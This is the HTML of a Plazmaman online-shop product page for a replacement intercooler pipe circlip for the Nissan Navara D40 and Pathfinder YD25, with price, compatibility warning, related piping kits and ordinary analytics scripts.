				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/diesel-products/">DIESEL PRODUCTS</a>  /  <a href="https://plazmaman.com/product-category/diesel-products/nissan-navara-d40/">Nissan D40 Navara</a>  /  Navara D40/Pathfinder YD25 Circlip Replacement</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized-100x100.jpg" data-thumb-alt="Navara D40/Pathfinder YD25 Circlip Replacement" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized.jpg"><img width="800" height="533" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized.jpg" class="wp-post-image" alt="Navara D40/Pathfinder YD25 Circlip Replacement" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized.jpg" data-large_image_width="800" data-large_image_height="533" decoding="async" fetchpriority="high" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized-2-100x100.jpg" data-thumb-alt="Navara D40/Pathfinder YD25 Circlip Replacement - Image 2" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized-2.jpg"><img width="800" height="533" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized-2.jpg" class="" alt="Navara D40/Pathfinder YD25 Circlip Replacement - Image 2" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized-2.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized-2.jpg" data-large_image_width="800" data-large_image_height="533" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized-2.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized-2-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>30.00</bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://plazmaman.com/product/navara-d40pathfinder-circlip-replacement/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6958e077b9776">Navara D40/Pathfinder YD25 Circlip Replacement quantity</label>
	<input
		type="number"
				id="quantity_6958e077b9776"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5437" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[5437] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"e17188a1-fdd0-4e69-aba0-e38273b0a75d","params":{"content_type":"product","content_ids":["5437"],"contents":[{"id":"5437","quantity":1}],"content_name":"Navara D40\/Pathfinder YD25 Circlip Replacement","category_name":"Accessories, DIESEL PRODUCTS, Nissan Piping Kits, Nissan D40 Navara, Nissan R51 Pathfinder","value":"30","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">D40 CIRCLIP</span></span>

	
	<span class="posted_in">Categories: <a href="https://plazmaman.com/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://plazmaman.com/product-category/diesel-products/" rel="tag">DIESEL PRODUCTS</a>, <a href="https://plazmaman.com/product-category/diesel-products/nissan-navara-d40/" rel="tag">Nissan D40 Navara</a>, <a href="https://plazmaman.com/product-category/diesel-products/nissan-pathfinder-d40/" rel="tag">Nissan R51 Pathfinder</a>, <a href="https://plazmaman.com/product-category/intercooler-piping-kits/nissan-piping-kits/" rel="tag">Nissan Piping Kits</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<p>&nbsp;</p>
<p>Replacement Circlip for the ever failing YD25 D40.</p>
<p><strong>Compatible with OEM and Plazmaman pipes.</strong></p>
<p><strong>Cheap insurance, carry one as a spare in the glove box!</strong></p>
<p><span style="color: #ff0000;"><strong>THIS SPRING CIRCLIP <span style="text-decoration: underline;">DOES NOT SUIT</span> THE HOT-SIDE PIPING ON 3.0L V6TD V9X D40 NAVARA ST-X 550 AND R51 PATHFINDER TI 550.</strong></span></p>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">10 &times; 5 &times; 5 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-3665 status-publish first instock product_cat-nissan-navara-st-x-550 product_cat-nissan-pathfinder-ti-550 product_cat-nissan-piping-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/d40-navara-550pathfinder-3-0l-v6-hot-side-piping-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/05/550-HOT-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Navara ST-X/Pathfinder 550 V6 Hot Side Piping Kit" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Navara ST-X/Pathfinder 550 V6 Hot Side Piping Kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>240.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3665 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"775b740a-070a-4592-8136-cc40243d4093","params":{"content_type":"product","content_ids":["3665"],"contents":[{"id":"3665","quantity":1}],"content_name":"Navara ST-X\/Pathfinder 550 V6 Hot Side Piping Kit","category_name":"Nissan Navara ST-X 550, Nissan Pathfinder Ti 550, Nissan Piping Kits","value":"240","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-5520 status-publish instock product_cat-nissan-piping-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/nissan-skyline-r33-gts-t-intercooler-piping-kit-plazamaman-plenum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/accessories-22-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nissan Skyline R33 GTS-T Piping Kit (Suit Plazmaman Plenum)" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Nissan Skyline R33 GTS-T Piping Kit (Suit Plazmaman Plenum)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>505.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 5520 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"aa40d487-c5b5-450b-a3dc-5ee099442c84","params":{"content_type":"product","content_ids":["5520"],"contents":[{"id":"5520","quantity":1}],"content_name":"Nissan Skyline R33 GTS-T Piping Kit (Suit Plazmaman Plenum)","category_name":"Nissan Piping Kits","value":"505","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-3657 status-publish instock product_cat-nissan-navara-d40 product_cat-nissan-pathfinder-d40 product_cat-nissan-piping-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/navara-d40pathfinder-2011-hot-side-pipe-circlip-style/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/05/D40-NAVARAPATHFINDER-2011-HOT-SIDE-PIPE-CIRCLIP-STYLE-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D40 Navara+pathfinder 2011+ Hot Side Pipe “circlip” Style" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Navara D40+Pathfinder 2011+ Hot Side Pipe &#8220;CIRCLIP&#8221; Style</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>179.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3657 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"8d5210a7-9bbb-4485-882a-9413bd9cfef3","params":{"content_type":"product","content_ids":["3657"],"contents":[{"id":"3657","quantity":1}],"content_name":"Navara D40+Pathfinder 2011+ Hot Side Pipe \"CIRCLIP\" Style","category_name":"Nissan D40 Navara, Nissan R51 Pathfinder, Nissan Piping Kits","value":"179","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-4445 status-publish last instock product_cat-nissan-piping-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/r32-gtst-piping-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/accessories-22-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nissan Skyline R32 GTST Full Piping Kit" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Nissan Skyline R32 GTST Full Piping Kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>535.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4445 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"9091524e-0a80-4780-bc19-112620f8fed5","params":{"content_type":"product","content_ids":["4445"],"contents":[{"id":"4445","quantity":1}],"content_name":"Nissan Skyline R32 GTST Full Piping Kit","category_name":"Nissan Piping Kits","value":"535","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/plazmaman.com\/product\/navara-d40pathfinder-circlip-replacement\/#product","name":"Navara D40\/Pathfinder YD25 Circlip Replacement","url":"https:\/\/plazmaman.com\/product\/navara-d40pathfinder-circlip-replacement\/","description":"&amp;nbsp;\r\n\r\nReplacement Circlip for the ever failing YD25 D40.\r\n\r\nCompatible with OEM and Plazmaman pipes.\r\n\r\nCheap insurance, carry one as a spare in the glove box!\r\n\r\nTHIS SPRING CIRCLIP DOES NOT SUIT THE HOT-SIDE PIPING ON 3.0L V6TD V9X D40 NAVARA ST-X 550 AND R51 PATHFINDER TI 550.","image":"https:\/\/plazmaman.com\/wp-content\/uploads\/2017\/06\/circlip-resized.jpg","sku":"D40 CIRCLIP","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"30.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/plazmaman.com\/product\/navara-d40pathfinder-circlip-replacement\/","seller":{"@type":"Organization","name":"Plazmaman","url":"https:\/\/plazmaman.com"}}],"mpn":"D40 